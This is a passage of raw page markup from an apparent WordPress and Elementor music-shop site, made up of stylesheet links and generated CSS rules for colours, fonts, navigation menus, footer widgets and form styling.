!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:start;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group > label{font-size:14px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-type-html{padding-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) 